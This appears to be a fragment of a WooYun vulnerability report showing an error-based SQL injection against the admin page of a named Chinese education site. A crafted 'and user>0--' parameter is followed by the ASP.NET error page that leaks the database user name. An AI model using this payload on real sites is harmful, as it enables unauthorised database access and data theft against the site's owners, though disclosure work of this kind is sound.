 后台管理 将 nvarchar 值 'dbo' 转换 后台管理 moduleedit
www.xaydez.com/Inedu3in1/admin/moduleedit.aspx?flag=False&ID=144%20and%20user>0--
Server Error in '/Inedu3In1' Application.
将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception stack trace bel
Stack Trace:
[SqlException (0x80131904): 将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +857354
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +734966
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +188
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyH
System.Data.SqlClient.SqlDataReader.HasMoreRows() +150
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +214
System.Data.SqlClient.SqlDataReader.Read() +9
Inedu3in1.moduleedit.Page_Load(Object sender, EventArgs e) +296
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +47
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +1061
Version Information: Microsoft .NET Framework Version:2.0.50727.42; ASP.NET Version:2.0.50727.42
www.wooyun.org